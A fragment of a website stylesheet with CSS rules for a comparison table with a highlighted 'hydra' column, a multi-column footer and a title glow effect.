.demo-note{text-align:center;margin-top:26px;color:var(--faint);font-size:13px;font-family:var(--mono)}

/* comparison table */
.compare-wrap{overflow-x:auto;border:1px solid var(--border);border-radius:12px}
table.cmp{width:100%;border-collapse:collapse;font-size:14px;min-width:640px}
.cmp th,.cmp td{padding:15px 18px;text-align:left;border-bottom:1px solid var(--border)}
.cmp th{background:var(--surface);font-size:13px;font-family:var(--mono);letter-spacing:.4px}
.cmp th.hydra-col{color:var(--accent);background:rgba(46,230,168,.07)}
.cmp td.hydra-col{background:rgba(46,230,168,.05)}
.cmp tr:last-child td{border-bottom:none}
.yes{color:var(--accent)}.no{color:var(--red)}.mid{color:var(--amber)}
.cmp td:first-child{color:var(--muted)}

/* bigger footer */
footer{padding:0;background:var(--bg2)}
.foot-cols{max-width:var(--maxw);margin:0 auto;padding:56px 24px 40px;display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:36px}
@media(max-width:720px){.foot-cols{grid-template-columns:1fr 1fr}}
.fcol h4{font-family:var(--mono);font-size:12px;letter-spacing:1.4px;text-transform:uppercase;color:var(--faint);margin-bottom:14px}
.fcol a{display:block;color:var(--muted);font-size:14px;padding:4px 0;text-decoration:none}
.fcol a:hover{color:var(--accent)}
.fbrand p{color:var(--muted);font-size:13.5px;max-width:280px;margin-top:10px}
.foot-bottom{border-top:1px solid var(--border);padding:18px 24px;display:flex;justify-content:space-between;flex-wrap:wrap;gap:10px;max-width:var(--maxw);margin:0 auto;font-size:12.5px;color:var(--faint)}

/* hero title glow */
h1.title{text-shadow:0 0 80px rgba(46,230,168,.15)}
</file>
